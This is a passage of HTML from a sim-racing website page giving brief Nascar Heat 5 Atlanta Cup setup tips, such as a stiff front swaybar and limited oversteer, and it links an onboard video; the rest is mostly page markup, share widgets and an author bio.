															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5354316" data-id="5354316" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFE0" class="elementor-section elementor-top-section elementor-element elementor-element-c78b396 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c78b396" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-057126e" data-id="057126e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6429f5e elementor-widget elementor-widget-theme-post-content" data-id="6429f5e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Have you been looking around for the latest and best setups in Nascar Heat 5 but struggled to find any good one?</p>
<p>We all know how essential it is to have a great NASCAR Cup setup in NH5, especially in such a tricky circuit as Atlanta.</p>
<p>If you&#8217;re looking to crack into the low 29s then you&#8217;ll want to figure out how to take the whole lap full throttle.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7232 size-full" src="https://solox.gg/wp-content/uploads/2022/03/Immagine-2022-03-09-165859-e1646841577569.jpg" alt="Nascar Heat 5 Atlanta Cup Setup" width="650" height="319" srcset="https://solox.gg/wp-content/uploads/2022/03/Immagine-2022-03-09-165859-e1646841577569.jpg 650w, https://solox.gg/wp-content/uploads/2022/03/Immagine-2022-03-09-165859-e1646841577569-360x177.jpg 360w, https://solox.gg/wp-content/uploads/2022/03/Immagine-2022-03-09-165859-e1646841577569-600x294.jpg 600w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>You&#8217;ll want a pretty stiff front swaybar since it will help you rotate the car while at the same time not unsettling the rear too much.</p>
<p>It&#8217;s really key to not have too much oversteer in the car otherwise you&#8217;ll lose the confidence and will have to back up on the throttle to avoid the barriers.</p>
<h2 class="ql-align-center"><strong>Nascar Heat 5 Atlanta Cup &#8211; video onboard</strong></h2>
<p class="ql-align-center">Here&#8217;s a brief video onboard from &#8220;The Setup Man&#8221; which will help you improve your driving and ultimately your laptimes.</p>
<p class="ql-align-center">If you&#8217;re looking for a proven setup that was able to get into the low 29s you just have to go at the beginning of the video where you can discover the setup he has run.</p>
<script id="load-script-to-handle-nav" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
// 	Fixing Nav Layout Shift
function handleResize() {
  if (window.innerWidth > 922 && document.body.classList.contains('ast-header-break-point')) {
    document.body.classList.remove("ast-header-break-point");
  } 
}
window.addEventListener("resize", handleResize);
handleResize();
</script>
<!-- Giving image priority -->
<script id="load-script-to-handle-image-priority" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var highPriorityImage = document.querySelector('#high-priority-image img');
	if (highPriorityImage) {
		highPriorityImage.setAttribute('fetchpriority', 'high');
		highPriorityImage.classList.remove('lazyloaded');
	}
</script><div class="wpra-reactions-wrap wpra-plugin-container wpra-regular" data-ver="3.1.13" data-layout="regular" data-bind_id="7231" data-show_count="true" data-count_percentage="false" data-enable_share="onclick" data-animation="false" data-align="center" data-flying_type="false" data-react_secure="c689db6017" data-source="global" data-sgc_id="0" data-format="svg/json" data-allow_non_logged="true" data-non_logged_redirect="" data-non_logged_message="Only logged in users are allowed to react" data-allow_multiple_reacts="false" >    <div class="wpra-reactions-container">        <div class="wpra-call-to-action">What’s your Reaction?</div>        <div class="wpra-reactions wpra-static-emojis wpra-shadow-light wpra-reactions-count-6">                            <div class="emoji-19 wpra-reaction" data-count="0" data-emoji_id="19" >                    <div class="wpra-flying">wow</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/19.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/19.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-31 wpra-reaction" data-count="0" data-emoji_id="31" >                    <div class="wpra-flying">mind blowing</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/31.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/31.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-64 wpra-reaction" data-count="0" data-emoji_id="64" >                    <div class="wpra-flying">good</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/64.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/64.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-132 wpra-reaction" data-count="0" data-emoji_id="132" >                    <div class="wpra-flying">on fire</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/132.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/132.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-38 wpra-reaction" data-count="0" data-emoji_id="38" >                    <div class="wpra-flying">boring</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/38.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/38.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-48 wpra-reaction" data-count="0" data-emoji_id="48" >                    <div class="wpra-flying">sick of it</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/48.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/48.svg" alt=""></noscript>        </div>    </div>                </div>                    </div>            <div class="wpra-share-wrap wpra-share-expandable"         style="display:none;" data-share_url="https%3A%2F%2Fsolox.gg%2Fnascar-heat-5-atlanta-cup-setup%2F" data-bind_id="7231" data-source="global" data-sgc_id="0" data-secure="6146976da1" >                    <div class="wpra-share-expandable-counts">                <span>0</span>                <span>Shares</span>            </div>                <div class="wpra-share-buttons  wpra-share-buttons-bordered">                    <a class="share-btn share-btn-facebook"           data-platform="facebook">            <span class="share-btn-icon"><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#3b5998">    <path fill-rule="evenodd" clip-rule="evenodd" d="M78.02,187.7l35.12,0l0-87.94l24.5,0l2.61-29.44l-27.11,0c0,0,0-11,0-16.77	c0-6.94,1.39-9.69,8.11-9.69c5.4,0,19.01,0,19.01,0V13.3c0,0-20.04,0-24.32,0c-26.13,0-37.91,11.51-37.91,33.54	c0,19.19,0,23.48,0,23.48l-18.27,0l0,29.82l18.27,0L78.02,187.7z"/></svg></span>            <span class="share-btn-text">Facebook</span>        </a>                <a class="share-btn share-btn-twitter"           data-platform="twitter">            <span class="share-btn-icon"><svg width="1500" height="1527" viewBox="0 0 1500 1527" xmlns="http://www.w3.org/2000/svg" fill="none">  <path id="svg_1" fill="#000000" d="m864.163,669.284l446.727,-519.284l-105.86,0l-387.893,450.887l-309.809,-450.887l-357.328,0l468.492,681.821l-468.492,544.549l105.866,0l409.625,-476.152l327.181,476.152l357.328,0l-485.863,-707.086l0.026,0zm-144.998,168.544l-47.468,-67.894l-377.686,-540.2396l162.604,0l304.797,435.9906l47.468,67.894l396.2,566.721l-162.604,0l-323.311,-462.446l0,-0.026z"/></svg></span>            <span class="share-btn-text">Twitter</span>        </a>                <a class="share-btn share-btn-whatsapp"           data-platform="whatsapp">            <span class="share-btn-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#25d366"><g>	<g>		<path fill-rule="evenodd" clip-rule="evenodd" d="M185.97,95.03c-1.15-45.46-38.6-81.96-84.7-81.96c-45.54,0-82.67,35.66-84.65,80.42			c-0.04,1.23-0.08,2.46-0.08,3.69c0,15.91,4.44,30.75,12.14,43.44L13.4,185.72l46.93-14.92c12.14,6.66,26.1,10.48,40.94,10.48			c46.81,0,84.74-37.65,84.74-84.11C186.01,96.46,186.01,95.74,185.97,95.03z M101.27,167.86c-14.48,0-27.92-4.28-39.19-11.7			l-27.37,8.73l8.89-26.26c-8.53-11.66-13.57-25.98-13.57-41.46c0-2.3,0.12-4.6,0.36-6.86c3.49-35.78,33.96-63.83,70.89-63.83			c37.41,0,68.16,28.76,71.01,65.18c0.16,1.83,0.24,3.64,0.24,5.51C172.52,136.17,140.54,167.86,101.27,167.86z"/>		<path fill-rule="evenodd" clip-rule="evenodd" d="M140.1,114.15c-2.1-1.03-12.3-6.03-14.2-6.7c-1.9-0.71-3.29-1.03-4.68,1.03c-1.39,2.06-5.4,6.7-6.59,8.05			c-1.23,1.39-2.42,1.55-4.52,0.52c-2.06-1.03-8.77-3.18-16.7-10.24c-6.15-5.43-10.35-12.18-11.54-14.24			c-1.19-2.06-0.12-3.18,0.91-4.21c0.95-0.95,2.06-2.42,3.13-3.61c0.28-0.36,0.52-0.68,0.76-0.99c0.47-0.75,0.83-1.47,1.31-2.46			c0.72-1.39,0.36-2.58-0.16-3.61c-0.51-1.03-4.68-11.19-6.43-15.31c-1.7-4.13-3.45-3.41-4.68-3.41c-1.19,0-2.58-0.2-3.97-0.2			c-1.39,0-3.65,0.52-5.55,2.58c-1.9,2.06-7.26,7.06-7.26,17.22c0,2.38,0.44,4.76,1.08,7.02c2.1,7.26,6.62,13.25,7.42,14.28			c1.03,1.35,14.36,22.85,35.46,31.14c21.15,8.21,21.15,5.47,24.95,5.11c3.81-0.31,12.3-4.96,14-9.8c1.75-4.8,1.75-8.93,1.23-9.8			C143.56,115.7,142.17,115.18,140.1,114.15z"/>	</g></g></svg></span>            <span class="share-btn-text">Whatsapp</span>        </a>                <a class="share-btn share-btn-reddit"           data-platform="reddit">            <span class="share-btn-icon"><svg viewBox="0 0 1792 1792" fill="#ff4500" xmlns="http://www.w3.org/2000/svg">    <path d="M1792 846q0 58-29.5 105.5t-79.5 72.5q12 46 12 96 0 155-106.5 287t-290.5 208.5-400 76.5-399.5-76.5-290-208.5-106.5-287q0-47 11-94-51-25-82-73.5t-31-106.5q0-82 58-140.5t141-58.5q85 0 145 63 218-152 515-162l116-521q3-13 15-21t26-5l369 81q18-37 54-59.5t79-22.5q62 0 106 43.5t44 105.5-44 106-106 44-105.5-43.5-43.5-105.5l-334-74-104 472q300 9 519 160 58-61 143-61 83 0 141 58.5t58 140.5zm-1374 199q0 62 43.5 106t105.5 44 106-44 44-106-44-105.5-106-43.5q-61 0-105 44t-44 105zm810 355q11-11 11-26t-11-26q-10-10-25-10t-26 10q-41 42-121 62t-160 20-160-20-121-62q-11-10-26-10t-25 10q-11 10-11 25.5t11 26.5q43 43 118.5 68t122.5 29.5 91 4.5 91-4.5 122.5-29.5 118.5-68zm-3-205q62 0 105.5-44t43.5-106q0-61-44-105t-105-44q-62 0-106 43.5t-44 105.5 44 106 106 44z"/></svg></span>            <span class="share-btn-text">Reddit</span>        </a>                <a class="share-btn share-btn-telegram"           data-platform="telegram">            <span class="share-btn-icon"><svg viewBox="0 0 570 570" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="#0088cc">    <g fill-rule="evenodd">        <path d="m51.328,253.722l291.59,-125.6c138.856,-57.755 167.708,-67.787 186.514,-68.118c4.137,-0.073 13.385,0.952 19.375,5.813c5.06,4.104 6.45,9.65 7.117,13.54s1.495,12.757 0.836,19.684c-7.525,79.06 -40.084,270.924 -56.648,359.474c-7.01,37.47 -20.8,50.033 -34.17,51.262c-29.036,2.672 -51.085,-19.19 -79.208,-37.624l-111.584,-74.953c-49.366,-32.53 -17.364,-50.41 10.77,-79.63c7.362,-7.65 135.295,-124.014 137.77,-134.57c0.3,-1.32 0.597,-6.24 -2.326,-8.84s-7.24,-1.7 -10.353,-1.003c-4.413,1.002 -74.714,47.468 -210.902,139.4c-19.955,13.703 -38.03,20.38 -54.223,20.03c-17.853,-0.386 -52.194,-10.094 -77.723,-18.393c-31.313,-10.178 -56.2,-15.56 -54.032,-32.846c1.128,-9.003 13.527,-18.21 37.196,-27.624l0.001,-0.002z"/>    </g></svg></span>            <span class="share-btn-text">Telegram</span>        </a>                </div>            </div>    </div> <!-- end of reactions container --></div> <!-- end of reactions wrap -->				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93240b9 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93240b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39e0ae6" data-id="39e0ae6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa2d30b dce_masking-none elementor-widget elementor-widget-image" data-id="fa2d30b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" title alt class="perfmatters-lazy" data-src="https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&#038;d=mm&#038;r=g" /><noscript><img src="https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&#038;d=mm&#038;r=g" title="" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ba0d876" data-id="ba0d876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88e7027 elementor-widget elementor-widget-heading" data-id="88e7027" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">About the autor</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2b27ec5 elementor-widget elementor-widget-heading" data-id="2b27ec5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Alessio Lorandi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-64ff29b elementor-widget elementor-widget-text-editor" data-id="64ff29b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Alessio has been involved at the highest levels in racing since the age of 5 (2003). He won a CIK-FIA World Championship in 2013 and then raced in F3, F2, and finally GT3s before now dedicating himself to SOLOX. He&#8217;s now on a mission to help thousands of sim racers around the world achieve their fullest potential through his ACC setups.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc13ac3 elementor-hidden-mobile" data-id="dc13ac3" data-element_type="column" id="secondary1">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-39fdd41 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39fdd41" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-56a4a39" data-id="56a4a39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2d6631 dce_masking-none elementor-widget elementor-widget-image" data-id="a2d6631" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@SOLOXSetups">
							<img width="600" height="392" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;392&#039;%20viewBox=&#039;0%200%20600%20392&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030423 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp 600w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-300x196.webp 300w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-1024x669.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-768x502.webp 768w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-360x235.webp 360w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner.webp 1148w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="392" src="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030423" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp 600w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-300x196.webp 300w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-1024x669.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-768x502.webp 768w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-360x235.webp 360w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner.webp 1148w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-c1c4f6c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c1c4f6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-160d108" data-id="160d108" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94ef2c8 dce_masking-none elementor-widget elementor-widget-image" data-id="94ef2c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="409" height="409" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;409&#039;%20height=&#039;409&#039;%20viewBox=&#039;0%200%20409%20409&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-2030474 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp 409w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-300x300.webp 300w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-150x150.webp 150w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-360x360.webp 360w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-100x100.webp 100w" data-sizes="(max-width: 409px) 100vw, 409px" /><noscript><img width="409" height="409" src="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp" class="attachment-full size-full wp-image-2030474" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp 409w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-300x300.webp 300w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-150x150.webp 150w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-360x360.webp 360w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-100x100.webp 100w" sizes="(max-width: 409px) 100vw, 409px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07c2610" data-id="07c2610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58adb39 elementor-widget elementor-widget-heading" data-id="58adb39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SOLOX</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81152fb elementor-widget elementor-widget-heading" data-id="81152fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">@SOLOXSetups</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36a1c5d" data-id="36a1c5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52edc3c elementor-align-justify elementor-widget elementor-widget-button" data-id="52edc3c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.youtube.com/@SOLOXSetups">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f548d7d dce_masking-none elementor-widget elementor-widget-image" data-id="f548d7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tiktok.com/@soloxsetups">
							<img width="600" height="381" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;381&#039;%20viewBox=&#039;0%200%20600%20381&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030422 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp 600w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-300x190.webp 300w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-768x487.webp 768w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-360x228.webp 360w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER.webp 1010w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="381" src="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030422" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp 600w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-300x190.webp 300w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-768x487.webp 768w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-360x228.webp 360w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER.webp 1010w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-b58b102 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b58b102" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f11965" data-id="6f11965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b53732 dce_masking-none elementor-widget elementor-widget-image" data-id="4b53732" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
